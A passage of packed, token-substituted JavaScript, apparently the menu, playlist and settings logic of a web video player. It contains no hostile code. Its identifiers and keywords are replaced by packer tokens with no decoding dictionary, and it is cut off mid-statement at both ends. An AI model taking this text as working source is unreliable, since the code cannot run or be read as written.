mf=I;4e[0].1R=(x[0]<2||9U==1||C.rK==1?\'\':hK)+(v.1d[is+i+"1H"]&&v.1d[is+i+"1H"]!=\'\'?v.1d[is+i+"1H"]:2D(v.1d[is+i+"1c"]));if(2q==\'2c\'&&!o.jZ&&!o.rU){B gH=1N("1Z");gH.1R=2D("3p");O(gH,{\'1t\':C.1t,\'6Y\':\'2v\',\'6y\':\'3T\'});5r[0].1K(gH);gH.1r(5O,BL);mf=H}if(2q==\'2c\'&&v.lV==1&&!o.1l.tv&&J(1T.vL)){B uf=1N("1Z");!o.4E?o.4E=1y hw():\'\';uf.1R="<ut 1A=\'3j\' id=\'"+v.id+"E0\' IG=\'.r8,.qV,.hS\' C=\'2k:1L\'/>"+2D(\'vO\');O(uf,{\'1t\':C.1t,\'6Y\':\'2v\',\'6y\':\'3T\',\'2O-17\':(mf?\'dq\':0)});5r[0].1K(uf);o.eT=1P.8y(v.id+"E0");o.eT.Hl=o.4E.r0;uf.1r(5O,o.4E.r0)}if(mf){if(iq){if(9U==2){z=[];2V(f2[0])}V(j=0;j<o.b3.Q;j++){if(v.jf==0&&o.b3[j]=="eq"){}F{z.2J("Hr"+o.b3[j])}}}}O(4e[0],{\'47-3B\':C.i6*3u(v.7F,1)});5f[0]="Vv";if(2q in o.5g){oX(2q);if(m0>0&&o.lZ.K(\'H6\'+2q)>-1){4e[0].1R=hK+2D(2q);5f[0]="1t";5r[0].1R=hC(2q)}O(5r[0],{\'X\':C.54*2.5,\'1D-7v\':\'2h\'})}if(9U!=1&&x[0]>1){f2[0].1r(9Z,5X);f2[0].1r(9S,5G);f2[0].1r(5O,rF);f2[0].1r("9z",a3)}F{O(f2[0],{"6y":\'7f\'})}if(C.Ca==1){2V(f2[0])}if(J(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B cu=0;B 7x=I;if(z[j]&&4t(z[j])!=\'\'){if(2q==\'4I\'){if(z[j]==2D("2v")){cu=1}if(o.2j=="1G"&&v.H2==1){B iz=4V(z[j]);if(iz&&iz<zz){cu=2}zz=4V(z[j])}}bn(\'f2\',y,cu);bC(f2[y],hD[y],4e[y],5r[y],1M[i]);if(2q==\'4B\'){z[j]==1&&C.cm!=1?z[j]=2D(\'cN\'):\'\'}if(1Q(z[j])==\'5c\'){if(z[j].K("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7x=H}if(z[j].K(\'8e\')>0){o[2q+\'pX\']=i}if(z[j].K("rk")==0){B 1I=z[j];if(1I.K("8e")>0){4e[y].1R=2D(z[j].1n(1I.K("8e")+5))}F{4e[y].1R=2D(z[j].1n(7))}if(z[j]==\'GH\'){O(f2[y],{"3b-1f":"6h 6U 4f(1j,1j,1j,0.7)"})}}F{4e[y].1R=z[j]}}F{4e[y].1R=z[j]}5f[y]=2q+j;if(eI==j||FO==j){5r[y].1R=eI==j?ht:Fy;eI==j?O(4e[y],{\'1t\':C.5k}):\'\'}if(1Q(z[j])==\'5c\'){if(z[j].K("rk")==0){B t=z[j].1n(7);if(t.K("1t")>0){5r[y].1R="<1Z C=\'"+(v[t]=="3C"?\'3b:6h 6U #hm;1a:ik;X:ik;\':\'1a:dq;X:dq;\')+";2u-1t:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";3b-6t:dq;\'></1Z>"}F{if(J(v[z[j].1n(7)])){5r[y].1R=v[z[j].1n(7)]}}}if(2q=="2U"){if(J(iY[y])&&o.2U){5r[y].1R=o.2U.1q(iY[y],0.7,b4(C.5k))}}if(2q=="1t"){if(J(7j[y])&&o.4D){5r[y].1R=hC(7j[y])}}if(2q==\'4I\'){if(z[j]==2D("2v")&&o.P.g0()){O(4e[y],{\'1t\':C.5k})}if(4L(v.b8)){B fq=v.b8.2o(",");V(B k=0;k<fq.Q;k++){if(z[j].K(fq[k])>-1){2V(f2[y])}}}}}B r7="";if(1Q(z[j])==\'5c\'){if(z[j].K("rk")==0){3P(f2[y],{\'Ig\':i,\'ET\':z[j].1n(7)});r7="mB"}}if(!7x){f2[y].1r(9Z,5X);f2[y].1r(9S,5G);if(r7=="mB"){f2[y].1r(5O,mB)}F{f2[y].1r(5O,rF)}f2[y].1r("9z",a3);f2[y].1r("G2",G0)}F{O(f2[y],{"6y":"7f"})}}}}2A()}if(1M[i]==\'6c\'){o.U.kx()}if(1M[i].K(\'W\')>-1){B id=1M[i].1n(8);if(J(o.1w[id])){if(J(o.1w[id][\'3j\'])){o.2y=1U;d8(i);qe(id);6X("zK");if(J(o.1w[id][\'7Y\'])&&v.7Y==1&&v.Ia==1){7Y(o.1w[id][\'7Y\'])}F{k6(id);o.U.cq(o.1w[id][\'3j\'],(v.W.fF==1?1:1U));v.W.9f==0&&v.W.dG==1?1B(av,4z):\'\';ke=I;kl=I;k7(id)}}F{if(J(o.1w[id][\'4U\'])){6f(id);if(ke){5P==-1?4J(0,0):\'\'}F if(kl){5P==-1?4J(2F(f.Q)-2,0):\'\'}}}}if(o.2X){o.2X.ns()}}if(1M[i]==\'5z\'){o.P.eS()}}}};G.D7=E(x){7J(o[x+\'pX\'])};E pY(x){if(x=="jB"){B z=2q+\'Gf\';if(v[z]){V(B y in v[z]){if(v[z].2m(y)){q8(y,v[z][y])}}ip()}L}az();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2k="1L"}}f2=[];bn(\'f2\',0);bC(f2[0],hD[0],4e[0],5r[0]);O(f2[0],{"3b-2I":"6h 6U "+(C.G8==1?6W:"4f(1j,1j,1j,0.7)")});if(x.K("8e")>0){f2[0].1r(5O,pc);4e[0].1R=2D(x.1n(x.K("8e")+5))}F{f2[0].1r(5O,ip);4e[0].1R=(C.rK!=1?hK:\'\')+2D(x)}O(4e[0],{\'47-3B\':C.i6*3u(v.7F,1)});f2[0].1r(9Z,5X);f2[0].1r(9S,5G);f2[0].1r("9z",a3);B 4H=[];B pz=I;if(x.K("3B")>0){4H=[\'50%\',\'75%\',\'1j%\',\'GS%\',\'nS%\',\'Hg%\',\'4z%\',\'H1%\',\'cE%\',\'ge%\']}if(x.K("5K")>0){4H=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("hz")>0){V(i=-5;i<5.5;i+=0.5){4H.2J(2z.4i(i*1j)/1j)}}if(x.K("gy")>0){4H=[4z,ge,fu]}if(x.K("2I")>0){V(i=0;i<21;i++){4H[i]=i*10}}if(x.K("s9")>0){V(i=0;i<24;i++){4H[i]=i}}if(x.K("s7")>0||x.K("s6")>0){V(i=0;i<60;i++){4H[i]=i}}if(x.K("d9")>0){pz=H;4H=[0,1]}if(x.K("1t")>0){4H=[\'3M\',\'Gp\',\'Gz\',\'GE\',\'H9\',\'H5\',\'GW\',\'Iv\',\'II\',\'IC\',\'Hz\',\'I1\',\'I0\',\'I3\',\'HE\',\'HB\',\'HA\',\'3C\'];B vx=v[x].22("#","");if(4H.K(vx)==-1){4H[8]=vx}}V(y=1;y<=4H.Q;y++){bn(\'f2\',y,0);bC(f2[y],hD[y],4e[y],5r[y]);O(5r[y],{\'2M-17\':0});if(x.K("1t")>0||x.K("2I")>0||x.K("8e")>0||x.K("hz")>0){y%3!=0?O(f2[y],{\'iL\':\'17\'}):\'\';O(f2[y],{\'X\':\'33.3%\'});if(x.K("1t")>0){4e[y].1R="<1Z C=\'"+(4H[y-1]=="3C"?\'3b:6h 6U #hm;1a:DO;X:DO;\':\'1a:eO;X:eO;\')+";2u-1t:#"+4H[y-1]+";3b-6t:eO;\'></1Z>";O(f2[y],{\'2C-1a\':1})}F{4e[y].1R=4H[y-1]}}F{if(x.K("gy")>0){4e[y].1R=4H[y-1]}F{y%2!=0?O(f2[y],{\'iL\':\'17\'}):\'\';O(f2[y],{\'X\':\'50%\'});if(pz){4e[y].1R=2D(4H[y-1]+\'8S\')}F{4e[y].1R=4H[y-1]}}}5f[y]=x+\'=\'+4H[y-1];if((4H[y-1]==v[x]&&7n(v[x])!=" ")||v[x]==\'#\'+4H[y-1]){5r[y].1R=ht;O(4e[y],{\'1t\':C.5k})}f2[y].1r(9Z,5X);f2[y].1r(9S,5G);if(x.K("8e")>0){f2[y].1r(5O,E9)}F{f2[y].1r(5O,Ep)}f2[y].1r("9z",a3)}2A()}E k6(id){if(J(o.1w[id][\'2b\'])){v.2b=o.1w[id][\'2b\'];J(v.2b)?o.P.8x(v.2b):\'\'}if(J(o.1w[id][\'1H\'])){o.dO=o.1w[id][\'1H\']}}E k7(id){if(J(o.1w[id][\'1H\'])){if(v.j8==1){if(o.U.ll(o.1w[id])){}F{v.1H=(v.uQ==1&&J(o.t7)?o.t7+(v.uP==1?\'<br>\':\' \'):\'\')+o.1w[id][\'1H\']}o.U.8W(\'1H\')}}if(v.dy==1){if(J(o.1w[id][\'7L\'])){v.7L=o.1w[id][\'7L\']}F{v.7L=[]}o.R.iC()}B xv=[\'6N\',\'mJ\',\'6c\',\'6e\',\'18\',\'Az\',\'zF\',\'mw\',\'mm\',\'4F\',\'4p\',\'gk\',\'bq\',\'aF\'];V(B i=0;i<xv.Q;i++){if(J(o.1w[id][xv[i]])){v[xv[i]]=o.1w[id][xv[i]]}F{i<4?v[xv[i]]=1U:\'\'}}v.1C=0;qe(id);if(J(o.1w[id][\'3c\'])){o.1w[id][\'2c\']=o.1w[id][\'3c\']}if(J(o.1w[id][\'2c\'])){o.U.fL(o.1w[id][\'2c\'])}if(J(o.1w[id][\'cF\'])){6I(\'cF\',o.1w[id][\'cF\'])}}E qe(id){B x=o.1w[id][\'1C\'];if(J(x)){if(x=="3n"){if(o.P.Y()>0){v.1C=o.2y=o.P.Y()}}F{v.1C=o.2y=x}}}E d8(x){if(5P==0&&!o.1C){O(5R[5P],{\'1t\':C.1t});O(b7[5P],{\'6p\':C.5x});7R[5P].1R=\'\'}F{o.pS=x;if(5P>-1){iu(5P)}if(3z!=\'\'){o.bB[3z]=H;5o=qa(5o,3z)}}if(1M[x]){B id=1M[x].1n(8);7R[x].1R=ht;O(5R[x],{\'1t\':C.5k,\'1D-rR\':\'1L\',\'1u\':C.a});if(C.qh==1&&J(C.jC)){O(b7[x],{\'6p\':C.jC})}5P=x;3z=id;o.3z=3z;v.4S=3z;o.mP=5R[x].1R;o.pS=3z;ek=o.1w[id][\'h3\'];if(o.R){o.R.fN()}}}E 6f(id){B x=id==0?o.W:o.1w[id];o.pS=id;V(B i=0;i<f.Q;i++){if(C.3A==1){Z.3g(f[i])}F{7q.3g(f[i])}f[i]=1X}f=[];5P=-1;if(J(x[\'4U\'])){B y=4G.3V(x[\'4U\']).Q;bn(\'f\',y);1M[y]="CG";bC(f[y],b7[y],5R[y],7R[y]);if(C.3A==1){O(f[y],{"X":(C.kI==1?C.cC:"2v"),"1a":C.ih})}if(C.rQ==1){B pR="6h 6U 4f("+fs(C.Di)+\',\'+3u(C.Dn,1)+")";if(C.3A==1){O(f[y],{"Hu":pR})}F{O(f[y],{"Hm":pR})}}B 1I=x.1H;if(C.rK!=1){1I=hK+1I}5R[y].1R=1I;O(5R[y],{\'47-3B\':C.i6*3u(v.7F,1)});B p=x[\'h3\'];f[y].1r(9Z,5X);f[y].1r(9S,5G);f[y].1r(5O,E(){Ed(p)});x=x[\'4U\']}B y=4G.3V(x).Q;5o=[];cV=[];V(B i=0;i<y;i++){bn(\'f\',i);1M[i]="W"+x[i].id;if(!J(o.bB[x[i].id])&&!J(x[i].4U)){5o[x[i].id]=i;cV[x[i].id]=i}bC(f[i],b7[i],5R[i],7R[i]);if(C.3A==1){if(C.6m==0){O(5R[i],{\'X\':C.cC-C.oh-C.og});2V(7R[i])}O(f[i],{"X":(C.kI==1?C.cC:"2v"),"1a":C.ih})}if(C.rQ==1&&i<y-1){B jb=1N("1Z");f[i].1K(jb);if(C.3A==1){O(jb,{"1h":"2g","1f":0,"2h":0,"X":1,"1a":"1j%","2u":6W,"6Y":"1L"})}F{O(jb,{"1h":"2g","2I":0,"17":0,"X":"1j%","1a":1,"2u":6W,"6Y":"1L"})}}5R[i].1R=x[i].1H?x[i].1H:\'&hT;\';if(v.bR==1&&v.yF==1&&x[i].id){if(o.Dr){if(o.Dr.K(x[i].id)>-1){x[i].jJ=1}}}if(J(x[i].jJ)){if(x[i].jJ==1){o.bB[x[i].id]=H;iu(i)}}if(J(x[i].4U)){7R[i].1R=DG;O(7R[i],{"1t":C.1t})}f[i].1r(9Z,5X);f[i].1r(9S,5G);f[i].1r(5O,9Y);f[i].1r("9z",a3);if(J(o.bB[x[i].id])){iu(i)}if(3z==x[i].id){d8(i)}if(ek==x[i].id){O(5R[i],{\'1t\':C.5k});O(7R[i],{\'1t\':C.5k})}}2A();4x=I;o.R?o.R.4l():\'\'}E ib(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'Dx\':\'1j%\');B hh=(C.3A==1?\'1j%\':\'Dx\');O(x,{\'1h\':\'2g\',\'2k\':\'aD-4u\',\'X\':ww,\'1a\':hh,\'1D-7v\':\'7H\'});if(C.Dt==1){O(x,{\'2u\':\'-kp-2S-5v(\'+y+\')\',\'2u\':\'-3L-2S-5v(\'+y+\')\',\'2u\':\'-ms-2S-5v(\'+y+\')\',\'2u\':\'-o-2S-5v(\'+y+\')\',\'2u\':\'2S-5v(\'+y+\')\',})}if(C.3A==1||o.1l.2n){O(x,{\'6y\':\'3T\'})}F{O(x,{\'3T-2R\':\'1L\'})}if(C.kK==1){O(x,{\'5Q-X\':C.iD+\'px!5D\'})}if(z=="1f"){O(x,{\'1f\':-1,\'17\':0})}if(z=="2I"){O(x,{\'2I\':-1,\'17\':0})}if(z=="17"){O(x,{\'1f\':0,\'17\':0})}if(z=="2h"){O(x,{\'1f\':0,\'2h\':0})}if(z=="2h"||z=="17"){O(x,{\'1D-7v\':\'17\',\'2M-1f\':1E.2P/2-10})}x.1R="<7H><1Z "+(C.Du==1?"L9=\'G.C.6p=\\"#"+C.Dv+"\\"\' Li=\'"+(C.o7==1?"G.C.6p=\\"#"+C.oT:"G.C.2u=\\"1L")+"\\"\'":"")+" C=\'3T-2R:2v;6y:3T;X:eO;1a:eO;3b-6t:eO;"+(C.o7==1?"2u-1t:#"+C.oT+";":"")+(z=="1f"?"2O-1f:dq;":"")+(z=="2I"?"2O-1f:dq;":"")+(z=="2h"?"2O-17:sS;":"")+(z=="17"?"2O-2h:sS;":"")+"\'><2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><2C x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4d=\'#"+C.kn+"\' 4d-X=\'"+C.kf+"\' 4d-f9=\'4i\'/><2C x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4d=\'#"+C.kn+"\' 4d-X=\'"+C.kf+"\' 4d-f9=\'4i\'/></g></2w></1Z></7H>"}G.92=E(){if(C.iw==1){92()}};E Db(){if(cw){92()}}E 92(e){if(C.iw==1&&!hg){if(C.3A==1){B h=Z.L4;B m=1E.26+C.6G+C.6F;B t=Z.aq}F{B h=Z.Gv;B m=1E.2P;B t=Z.bX}if(h>m){if(t>0){if(!5T(5u)){1p(5u);B m1=1y 5e({"mc":5u,"1A":"8d","to":1,"Y":0.3,"me":"5u"})}}F{if(5T(5u)){B m2=1y 5e({"mc":5u,"1A":"8d","to":0,"Y":0.3,"me":"5u","1m":H})}if(e){e.cZ<0?e.8l():\'\'}}if(t<h-m-10){if(!5T(5q)){1p(5q);B m3=1y 5e({"mc":5q,"1A":"8d","to":1,"Y":0.3,"me":"5q"})}}F{if(5T(5q)){B m4=1y 5e({"mc":5q,"1A":"8d","to":0,"Y":0.3,"me":"5q","1m":H})}if(e){e.cZ>0?e.8l():\'\'}}}F{1m(5u);1m(5q)}}}E Dm(){B x=Z.bX+1E.2P-60;B m=1y 5e({"mc":Z,"1A":"9w","to":x,"Y":0.3,"me":"Ct","7B":"aI"});1B(92,2x)}E Dg(){B x=Z.bX-1E.2P+60;B m=1y 5e({"mc":Z,"1A":"9w","to":x,"Y":0.3,"me":"KR","7B":"aI"});1B(92,2x)}E iH(1b){3a(o.eH);1b.ar()}E Ei(){B x=Z.aq+(1E.26+C.6G+C.6F)-60;B m=1y 5e({"mc":Z,"1A":"ia","to":x,"Y":0.3,"me":"L1","7B":"aI"});1B(92,2x)}E Eb(){B x=Z.aq-(1E.26+C.6G+C.6F)+60;B m=1y 5e({"mc":Z,"1A":"ia","to":x,"Y":0.3,"me":"Cr","7B":"aI"});1B(92,2x)}E Ed(x){if(x==\'\'){6f(0)}F{if(J(o.1w[x])){6f(x)}}2q=\'\'}E iu(x){7R[x].1R=\'\';O(5R[x],{\'1t\':C.Es});if(C.Et==1){O(5R[x],{\'1D-rR\':\'2C-KS\'})}if(C.oB>-1){O(5R[x],{\'1u\':C.oB})}O(b7[x],{\'6p\':C.ow});if(C.oJ>-1){O(b7[x],{\'1u\':C.oJ})}}E oQ(i){if(J(5f[i])){az();if(7p("4I",i)==0){o.U.5F(5f[i].1n(7))}if(7p("6O",i)==0){o.U.cl(5f[i].1n(10))}if(7p("2c",i)==0){!o.4E?o.4E=1y hw():\'\';o.4E.9y(5f[i].1n(8))}if(7p("aU",i)==0&&v.7c==1){o.7c.xg(5f[i].1n(7))}if(7p("2U",i)==0){o.2U?o.2U.2H(iY[i]):\'\';av()}if(7p("1t",i)==0){bJ();4J(0,0,7j[i])}V(B p in o.5g){if(o.5g.2m(p)){if(7p(p,i)==0){o.P.EA(p,i)}}}if(7p("8e",i)>0){if(4e[i].1R==2D(\'7x\')){6X(2q+\'0\');7J(eJ);if(2q=="im"){6X("DW")}dn()}F{if(2q=="jr"&&C.oO==1){6X(\'oO\',i);7J(eJ);dn()}}}if(7p("4B",i)==0){o.U.8D(5f[i].1n(5));fD();1B(av,4z)}}};G.fD=E(){fD()};G.Df=E(x){V(B i=0;i<1M.Q;i++){if(1M[i]==x){L H}}L I};E fD(){V(B i=0;i<1M.Q;i++){if(1M[i]=="4B"){7J(i);if(2q==\'4B\'){bJ();4J(i,0)}}}}E bn(x,i,cu){if(J(2l(x))){2l(x)[i]=1N("1Z");if(i<2||x=="f"||2q!=\'4I\'||cu==1){if(C.3A==1){Z.1K(2l(x)[i])}F{7q.1K(2l(x)[i])}}F{if(C.3A==1){Z.qC(2l(x)[i],2l(x)[i-1])}F{7q.qC(2l(x)[i],2l(x)[cu==2?i-2:i-1])}}if(x==\'f\'){3P(2l(x)[i],{\'kE\':i})}if(x==\'f2\'){3P(2l(x)[i],{\'9N\':i})}2l(x+\'bg\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'bg\')[i]);2l(x+\'3Z\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'3Z\')[i]);O(2l(x+\'3Z\')[i],{\'1h\':\'2g\',\'2h\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'6Y\':\'1L\'});2l(x+\'1H\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'1H\')[i]);2l(x+\'5h\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'5h\')[i]);if(x=="f2"&&is=="1d"&&C.nK==0){2V(2l(x+\'5h\')[i])}}};E bC(x,aE,ir,ov,M5){O(x,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'6y\':\'3T\',\'1a\':\'2v\',\'X\':\'1j%\',\'6Q\':\'3k\',\'2k\':\'4u\',\'2C-1a\':\'1.Md\'});if(C.om&&C.3A==1){O(x,{\'Me\':C.om})}if(C.3A==1){O(x,{\'2k\':\'aD-4u\',\'aA-7v\':\'1f\',\'ax-8r\':\'cN\'})}O(aE,{\'1h\':\'2g\',\'2h\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'6p\':C.5x,\'1u\':C.5K,\'6Y\':\'1L\',\'4T\':\'1u 0.2s 2S,2u .2s 2S\'});O(ir,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'iL\':(C.7v?C.7v:\'17\'),\'1t\':C.1t,\'2M-1f\':C.hV,\'2M-2h\':C.og,\'2M-2I\':C.Mo,\'2M-17\':C.oh,\'6Y\':\'1L\',\'1u\':C.a,\'4T\':\'1u 0.2s 2S,1t 0.2s 2S\',});O(ov,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'iL\':(C.C4?C.C4:\'2h\'),\'2M-1f\':C.hV,\'2M-2h\':C.og,\'2M-17\':C.oh,\'6Y\':\'1L\',\'47-3B\':C.54*3u(v.7F,1),\'1u\':C.a,\'1t\':C.5k,\'4T\':\'1u 0.2s 2S,1t 0.2s 2S\'});if(C.kK==1){O(x,{\'5Q-X\':C.iD+\'px!5D\'});O(ir,{\'5Q-X\':(C.iD-70)+\'px!5D\'})}F{if(C.3A==1){if(C.kI==1){O(x,{\'X\':C.cC});O(ir,{\'X\':C.cC-70})}}F{O(ir,{\'ax-8r\':\'c0\'});O(ov,{\'ax-8r\':\'c0\'})}}}E dn(){V(B i=1;i<f.Q;i++){if(J(f[i])){if(C.3A==1){f[i].C.2k="aD-4u"}F{f[i].C.2k="4u"}}}az();bJ();2A();2q=\'\';eJ=-1};E bJ(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3A==1){Z.3g(f2[j])}F{7q.3g(f2[j])}f2[j]=1X}}f2=[];2q=\'\'}E EQ(){L Z.26};G.h8=E(){kr()};E kr(){if(is=="W"){if(C.3A==1||C.Ce==1){B x=o.3f-C.4k-C.41;O(1E,{\'X\':x});O(Z,{\'X\':x});7q?O(7q,{\'X\':x}):\'\'}}}E 2A(){if(!hg){if(is=="1d"){o.R?o.R.va():\'\';B x=C.Ca==1&&f.Q>1?f[1]:f[0]}if(is=="W"){kr();o.R?o.R.h8():\'\';B x=f[0];if(v.tk==1){kB()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.26==0&&f2.Q>0?x=f2[0]:\'\'}if(Z.26-Z.ot>0&&x&&C.3A!=1){if(J(5u)){O(5u,{"X":7q.26})}if(J(5q)){O(5q,{"X":7q.26})}C.kC=(Z.26-x.26)-(Z.ot-x.ot)}F{C.kC=0}}};E pj(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(J(f[i])){if(f[i].C.5t=="3R"){x++;y=i;z=1M[i]}}}L[x,y,z]}G.tu=E(){iq=H;G.1p();9U=2;ip()};E BL(x){iq=!iq;ip(x)}E ip(){dn();V(B i=0;i<1M.Q;i++){if(1M[i]=="2c"){4J(i,9U)}}}E az(){3a(pb);pb=1B(E(){o.v9=I},42)}E pc(){B x=2q;dn();V(B i=0;i<1M.Q;i++){if(1M[i]==x){4J(i,0)}}}E av(x){if((is==\'W\'&&v.W.LN==1)||(is==\'1d\'&&v.1d.9f==1)){L}if(is==\'W\'&&v.W.2X==1&&v.W.LP!=1){o.2X?o.2X.zq():\'\';cw=I}F{if((x!=1||(C.LQ==1&&C.9f==1))&&!o.1l.tv){B m=1y 5e({"mc":1E,"1A":"8d","to":0,"Y":0.1,"me":is,"7B":"Bn"});gj=1B(E(){O(1E,{"5t":"3k","1u":0,"1f":-42});cw=I},4z)}F{O(1E,{"5t":"3k","1u":0,"1f":-42});cw=I}}if(is==\'W\'){if(v.W.CK==1&&o.R){o.R.oC("1c","W",H)}}3E(k9)};G.c=E(){L 1E};G.co=E(){if(1E.Js(Z)){L Z}};G.s=E(19){L C[19]};G.ss=E(19){L C};G.1p=E(){dn();3a(gj);cw=H;if(is==\'W\'&&v.W.2X==1){o.2X?o.2X.kP():\'\'}F{O(1E,{"5t":"3R","1u":1,"4T":"1u 0.2s 2S"});B x=pj();if(x[0]==1){if(x[2]=="4I"||x[2]=="6O"||x[2]=="2c"||x[2]=="4B"||x[2]in o.5g||x[2].K("8e")>0){4J(x[1],0)}}}if(o.R){is==\'1d\'?o.R.va():\'\';if(is==\'W\'){o.R.h8();if(v.W.CK==1){o.R.oC("1c","W",I)}}}if(o.1l.6u){O(Z,{\'8j-X\':\'2v\'});if(C.3A!=1){O(7q,{\'8j-X\':\'2v\'})}}eo=H;3E(k4);k4=6M(CS,1j)};E CS(){3E(k4);eo=I}G.7I=E(i){4J(i,1)};G.1m=E(x){av(x)};G.5F=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="4I"){7J(i);if(o.2p.Q>1){1p(f[i])}if(2q==\'4I\'){bJ();4J(i,9U)}}}};G.eS=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="5z"){7J(i)}}};G.gY=E(x){V(B i=0;i<1M.Q;i++){if(1M[i]==x){7J(i);if(o[\'cQ\'+x]){if(o[\'cQ\'+x].Q>1){1p(f[i])}}if(2q==x){bJ();4J(i,9U)}}}};G.9y=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="2c"){7J(i);if(o.3e){if(o.3e.Q>0){B x=I;if(o.1S){V(B y=0;y<o.1S.Q;y++){if(o.1S[y]!=\'\'){x=H;1g}}}F{x=H}x?1p(f[i]):\'\'}}if(2q==\'2c\'){bJ();4J(i,0)}}}};G.sT=E(x){o.W=x;6f(0);if(J(v.4S)){if(v.4S.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].bW==v.4S){v.4S=y}}}}if(J(o.1w[v.4S])){eU(o.1w[v.4S]);B y=o.1w[v.4S][\'bH\'];d8(y);if(v.W.uW==1&&C.2X!=1){6f(0);1B(E(){2A()},4g)}F{1B(E(){c5(y);2A()},4g)}v.4S=1U}F{d8(0)}}F{d8(0)}if(C.2X==1){if(!J(o.2X)){o.2X=1y Jn()}}};G.fJ=E(x){if(J(o.1w[x])){eU(o.1w[x]);4J(o.1w[x][\'bH\'],0);c5(o.1w[x][\'bH\'])}};G.l7=E(x){if(J(o.1w[x])){eU(o.1w[x]);if(o.1w[x]["3j"]){d8(o.1w[x][\'bH\']);k6(x);o.U.cq(o.1w[x]["3j"],1);k7(x);c5(o.1w[x][\'bH\']);if(o.2X){o.2X.ns()}}F if(o.1w[x]["4U"]){6f(x)}}};E Cw(x){if(J(o.1w[x])){ek=\'\';6f(0);eU(o.1w[x]);k6(x);4J(o.1w[x][\'bH\'],0);k7(x)}};G.bL=E(){ke=H;x=2F(5P)+1;if(3z!=\'\'){o.bB[3z]=H;5o=qa(5o,3z)}if(v.5o==1){x=pa(5o);if(x==1X){if(v.Jk==1||v.W.eZ==1){cV.Gi(E(a,b){L 2z.5b()-0.5});V(B x in cV){if(cV.2m(x)){5o[x]=cV[x]}}x=pa(5o)}F{o.U.we()}}}F{if((1M[x]=="CG"||5P==-1)&&3z!=\'\'){B y=4G.3V(o.1w).K(3z);if(y<4G.3V(o.1w).Q){B z=o.1w[4G.3V(o.1w)[y+1]];if(z){if(J(z.4U)){z=o.1w[4G.3V(o.1w)[y+2]]}G.l7(z.id);x=-1;o.U.2E()}}}}if(x>-1){4J(x,0);c5(x)}};E c5(x){if(f[x]&&!hg){if(C.3A==1){B to=f[x].dX-20;B m=1y 5e({"mc":Z,"1A":"ia","to":to,"Y":0.3,"me":"Cr","7B":"aI"})}F{B to=f[x].Jm-1E.2P/2+20;B m=1y 5e({"mc":Z,"1A":"9w","to":to,"Y":0.3,"me":"Ct","7B":"aI"})}1B(92,2x)}}E pa(4b){B 3V=4G.3V(4b);B x;V(B i=0;i<3V.Q;i++){x=4b[3V[3V.Q*2z.5b()<<0]];if(x){1g}}L x};G.5g=E(x){oX(x)};E oX(x){il[x]>-1?7J(il[x]):\'\';if(5r[0]){if(2q==\'1F\'){5r[0].1R=2z.4i(o.3o.x*1j)+\'%\'}F{5r[0].1R=hC(2q)}}};E hC(x){if(x=="1F"){L 2z.4i(o.3o.x*1j)+\'%\'}F{L 2z.4i(3u(o.9e[x],o.5g[x])*1j)+\'%\'}}G.cT=E(){if(v.5o==1){L 4G.3V(5o).Q>0}B x=I;if(o.1w){x=4G.3V(o.1w).K(3z)<4G.3V(o.1w).Q-1}L x};G.l9=E(){if(J(o.h4)){Cw(o.h4)}};G.f3=E(){B x=5P>0;if(o.1w){B y=4G.3V(o.1w);B z=y.K(3z);x=z>0;if(z==1){if(J(o.1w[y[0]].4U)){x=I}}}L x};G.la=E(){L J(o.1w)};G.di=E(){kl=H;if(G.f3()){B x=2F(5P)-1;if(x<0){B y=4G.3V(o.1w).K(3z);if(y>0){B z=o.1w[4G.3V(o.1w)[y-1]];if(z){if(J(z.4U)){z=o.1w[4G.3V(o.1w)[y-2]]}if(z){G.l7(z.id);o.U.2E()}}}}F{4J(x,0);c5(x)}}};G.lf=E(){if(5P>0){c5(5P)}};E 7p(x,i){L 5f[i].K(x)};E eU(x){if(x[\'oZ\']!=-1){eU(o.1w[x[\'h3\']]);6f(x[\'h3\'])}F{6f(0)}};G.g=E(x){aj(x){1i"X":L EQ();1g;1i"1a":L 1E.2P;1g;1i"1f":L C.7N;1g;1i"Em":L Z.Gv;1g;1i"Ek":L C.c8;1g;1i"x":L 4V(1E.C.17);1g;1i"y":L 4V(1E.C.1f);1g;1i"1u":L 1E.C.1u;1g;1i"1p":L cw;1g;1i"7I":L eJ;1g;1i"19":L 19;1g;1i"ai":L 19+ai;1g;1i"4x":L 4x;1g;1i"W":L is=="W";1g;1i"nK":L ht;1g;1i"aB":L o.1w[o.aB]?o.1w[o.aB].1H:\'\';1i"aF":L v.aF?v.aF:\'\'}};G.Dh=E(){3z=\'\';v.4S=\'\'};G.4x=E(){if(is=="1d"){B x=0;V(B i=1;i<11;i++){if(1M[i]=="4I"){B y=o.2p.Q;if(J(v.b8)){B z=v.b8.2o(",");V(B 